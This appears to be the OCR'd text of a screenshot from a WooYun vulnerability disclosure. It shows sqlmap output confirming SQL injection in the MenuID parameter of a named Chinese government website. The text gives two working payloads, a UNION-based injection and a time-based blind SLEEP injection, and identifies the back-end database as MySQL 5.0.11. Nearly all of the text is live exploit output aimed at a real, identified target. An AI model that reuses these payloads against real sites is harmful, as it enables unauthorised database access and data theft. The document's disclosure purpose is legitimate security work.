 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: MenuID
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: NewsId=3538&MenuID=-3150' UNION ALL SELECT NULL,CONCAT(0x3a72657a3a
,0x674c5759784578776171,0x3a6177663a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: NewsId=3538&MenuID=M011_002' AND SLEEP(5) AND 'Avwl'='Avwl
---
[18:12:34] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[18:12:34] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 210 times
[18:12:34] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
new.sdpa.gov.cn'
[*] shutting down at 18:12:34
D:\工具3\sqlmap>
www.wooyun.org